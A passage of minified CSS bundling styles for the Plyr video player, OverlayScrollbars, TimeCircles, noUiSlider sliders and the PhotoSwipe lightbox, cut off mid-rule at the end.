.plyr__progress__buffer{background-color:rgba(193,201,209,.66)}.plyr__volume{align-items:center;display:flex;flex:1;position:relative}.plyr__volume input[type="range"]{margin-left:5px;position:relative;z-index:2}@media (min-width:480px){.plyr__volume{max-width:90px}}@media (min-width:768px){.plyr__volume{max-width:110px}}.plyr--is-ios .plyr__volume{display:none!important}.plyr--is-ios.plyr--vimeo [data-plyr="mute"]{display:none!important}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:fullscreen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}.plyr:-ms-fullscreen .plyr__captions{font-size:21px}.plyr:fullscreen .plyr__captions{font-size:21px}}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}}.plyr:-moz-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-moz-full-screen .plyr__captions{font-size:21px}}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;height:100%;margin:0;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;position:static}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads::after{background:rgba(35,41,47,.8);border-radius:2px;bottom:10px;color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;z-index:3}.plyr__ads::after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;left:0;margin:-2.5px 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);margin-bottom:10px;opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translate(0,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease , opacity .2s .1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0,0) scale(1)}.plyr__preview-thumb::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c9d1;border-radius:2px;overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:rgba(0,0,0,.55);border-radius:2px;color:#fff;font-size:14px;padding:3px 6px}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;border:0!important;height:1px!important;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}html.os-html,html.os-html>.os-host{display:block;overflow:hidden;box-sizing:border-box;height:100%!important;width:100%!important;min-width:100%!important;min-height:100%!important;margin:0!important;position:absolute!important}html.os-html>.os-host>.os-padding{position:absolute}body.os-dragging,body.os-dragging *{cursor:default}.os-host,.os-host-textarea{position:relative;overflow:visible!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.os-host-flexbox{overflow:hidden!important;display:-webkit-box;display:-ms-flexbox;display:flex}.os-host-flexbox>.os-size-auto-observer{height:inherit!important}.os-host-flexbox>.os-content-glue{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.os-host-flexbox>.os-content-glue,.os-host-flexbox>.os-size-auto-observer{min-height:0;min-width:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}#os-dummy-scrollbar-size{position:fixed;opacity:0;visibility:hidden;overflow:scroll;height:500px;width:500px}#os-dummy-scrollbar-size>div{width:200%;height:200%;margin:10px 0}#os-dummy-scrollbar-size,.os-viewport{-ms-overflow-style:scrollbar!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size,.os-viewport-native-scrollbars-invisible.os-viewport{scrollbar-width:none!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar-corner,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar-corner{display:none!important;width:0!important;height:0!important;visibility:hidden!important;background:0 0!important}.os-content-glue{box-sizing:inherit;max-height:100%;max-width:100%;width:100%;pointer-events:none}.os-padding{box-sizing:inherit;direction:inherit;position:absolute;overflow:visible;padding:0;margin:0;left:0;top:0;bottom:0;right:0;width:auto!important;height:auto!important;z-index:1}.os-host-overflow>.os-padding{overflow:hidden}.os-viewport{direction:inherit!important;box-sizing:inherit!important;resize:none!important;outline:0!important;position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;padding:0;margin:0;-webkit-overflow-scrolling:touch}.os-content-arrange{position:absolute;z-index:-1;min-height:1px;min-width:1px;pointer-events:none}.os-content{direction:inherit;box-sizing:border-box!important;position:relative;display:block;height:100%;width:100%;height:100%;width:100%;visibility:visible}.os-content:after,.os-content:before{content:'';display:table;width:0;height:0;line-height:0;font-size:0}.os-content>.os-textarea{box-sizing:border-box!important;direction:inherit!important;background:0 0!important;outline:0 transparent!important;overflow:hidden!important;position:absolute!important;display:block!important;top:0!important;left:0!important;margin:0!important;border-radius:0!important;float:none!important;-webkit-filter:none!important;filter:none!important;border:0!important;resize:none!important;-webkit-transform:none!important;transform:none!important;max-width:none!important;max-height:none!important;box-shadow:none!important;-webkit-perspective:none!important;perspective:none!important;opacity:1!important;z-index:1!important;clip:auto!important;vertical-align:baseline!important;padding:0}.os-host-rtl>.os-padding>.os-viewport>.os-content>.os-textarea{right:0!important}.os-content>.os-textarea-cover{z-index:-1;pointer-events:none}.os-content>.os-textarea[wrap="off"]{white-space:pre!important;margin:0!important}.os-text-inherit{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;text-transform:inherit;text-decoration:inherit;text-indent:inherit;text-align:inherit;text-shadow:inherit;text-overflow:inherit;letter-spacing:inherit;word-spacing:inherit;line-height:inherit;unicode-bidi:inherit;direction:inherit;color:inherit;cursor:text}.os-resize-observer,.os-resize-observer-host{box-sizing:inherit;display:block;opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;pointer-events:none;z-index:-1}.os-resize-observer-host{padding:inherit;border:inherit;border-color:transparent;border-style:solid;box-sizing:border-box}.os-resize-observer-host:after{content:''}.os-resize-observer-host:after,.os-resize-observer-host>.os-resize-observer{height:200%;width:200%;padding:inherit;border:inherit;margin:0;display:block;box-sizing:content-box}.os-resize-observer.observed,object.os-resize-observer{box-sizing:border-box!important}.os-size-auto-observer{box-sizing:inherit!important;height:100%;width:inherit;max-width:1px;position:relative;float:left;max-height:1px;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;-webkit-box-flex:inherit;-ms-flex-positive:inherit;flex-grow:inherit;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0}.os-size-auto-observer>.os-resize-observer{width:1000%;height:1000%;min-height:1px;min-width:1px}.os-resize-observer-item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-1;opacity:0;direction:ltr!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer-item-final{position:absolute;left:0;top:0;-webkit-transition:none!important;transition:none!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer{-webkit-animation-duration:1ms;animation-duration:1ms;-webkit-animation-name:hs-resize-observer-dummy-animation;animation-name:hs-resize-observer-dummy-animation}.os-host-transition>.os-scrollbar,.os-host-transition>.os-scrollbar-corner{-webkit-transition:opacity .3s , visibility .3s , top .3s , right .3s , bottom .3s , left .3s;transition:opacity .3s , visibility .3s , top .3s , right .3s , bottom .3s , left .3s}html.os-html>.os-host>.os-scrollbar{position:absolute;z-index:999999}.os-scrollbar,.os-scrollbar-corner{position:absolute;opacity:1;z-index:1}.os-scrollbar-corner{bottom:0;right:0}.os-scrollbar{pointer-events:none}.os-scrollbar-track{pointer-events:auto;position:relative;height:100%;width:100%;padding:0!important;border:0!important}.os-scrollbar-handle{pointer-events:auto;position:absolute;width:100%;height:100%}.os-scrollbar-handle-off,.os-scrollbar-track-off{pointer-events:none}.os-scrollbar.os-scrollbar-unusable,.os-scrollbar.os-scrollbar-unusable *{pointer-events:none!important}.os-scrollbar.os-scrollbar-unusable .os-scrollbar-handle{opacity:0!important}.os-scrollbar-horizontal{bottom:0;left:0}.os-scrollbar-vertical{top:0;right:0}.os-host-rtl>.os-scrollbar-horizontal{right:0}.os-host-rtl>.os-scrollbar-vertical{right:auto;left:0}.os-host-rtl>.os-scrollbar-corner{right:auto;left:0}.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-corner,.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-corner,.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal,.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical,.os-padding+.os-scrollbar-corner,.os-scrollbar-auto-hidden,.os-scrollbar-horizontal+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical+.os-scrollbar-corner,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner{opacity:0;visibility:hidden;pointer-events:none}.os-scrollbar-corner-resize-both{cursor:nwse-resize}.os-host-rtl>.os-scrollbar-corner-resize-both{cursor:nesw-resize}.os-scrollbar-corner-resize-horizontal{cursor:ew-resize}.os-scrollbar-corner-resize-vertical{cursor:ns-resize}.os-dragging .os-scrollbar-corner.os-scrollbar-corner-resize{cursor:default}.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-vertical{top:0;bottom:0}.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal,.os-host-rtl.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal{right:0;left:0}.os-scrollbar-corner.os-scrollbar-corner-resize,.os-scrollbar:hover{opacity:1!important;visibility:visible!important}.os-scrollbar-corner.os-scrollbar-corner-resize{background-image:url([data-uri]);background-repeat:no-repeat;background-position:100% 100%;pointer-events:auto!important}.os-host-rtl>.os-scrollbar-corner.os-scrollbar-corner-resize{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.os-host-overflow{overflow:hidden!important}@-webkit-keyframes hs-resize-observer-dummy-animation{0%{z-index:0}to{z-index:-1}}@keyframes hs-resize-observer-dummy-animation{0%{z-index:0}to{z-index:-1}}.os-theme-none>.os-scrollbar-corner,.os-theme-none>.os-scrollbar-horizontal,.os-theme-none>.os-scrollbar-vertical{display:none!important}.os-theme-none>.os-scrollbar-corner-resize{display:block!important;min-width:10px;min-height:10px}.os-theme-dark>.os-scrollbar-horizontal,.os-theme-light>.os-scrollbar-horizontal{right:10px;height:10px}.os-theme-dark>.os-scrollbar-vertical,.os-theme-light>.os-scrollbar-vertical{bottom:10px;width:10px}.os-theme-dark.os-host-rtl>.os-scrollbar-horizontal,.os-theme-light.os-host-rtl>.os-scrollbar-horizontal{left:10px;right:0}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{height:10px;width:10px}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{background-color:transparent}.os-theme-dark>.os-scrollbar,.os-theme-light>.os-scrollbar{padding:2px;box-sizing:border-box;background:0 0}.os-theme-dark>.os-scrollbar.os-scrollbar-unusable,.os-theme-light>.os-scrollbar.os-scrollbar-unusable{background:0 0}.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track{background:0 0}.os-theme-dark>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle{min-width:30px}.os-theme-dark>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle{min-height:30px}.os-theme-dark.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{-webkit-transition:background-color .3s;transition:background-color .3s}.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{border-radius:10px}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(0,0,0,.4)}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(255,255,255,.4)}.os-theme-dark>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(0,0,0,.55)}.os-theme-light>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:rgba(255,255,255,.55)}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:rgba(0,0,0,.7)}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:rgba(255,255,255,.7)}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;display:block}.os-theme-dark.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before{display:none}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before{top:-6px;bottom:-2px}.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{left:-6px;right:-2px}.os-host-rtl.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-host-rtl.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{right:-6px;left:-2px}.time_circles{position:relative;width:100%;height:100%}.time_circles>div{position:absolute;text-align:center}.time_circles>div>h4{margin:0;padding:0;text-align:center;text-transform:uppercase;font-family:'Century Gothic',Arial;line-height:1}.time_circles>div>span{margin:0;padding:0;display:block;width:100%;text-align:center;font-family:'Century Gothic',Arial;line-height:1;font-weight:700}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;top:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0 , 0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff , inset 0 1px 7px #ebebeb , 0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff , inset 0 1px 7px #ddd , 0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub{background:#aaa}.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%,0);transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0,-18px);transform:translate(0,-18px);top:auto;right:28px}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../images/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../images/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes 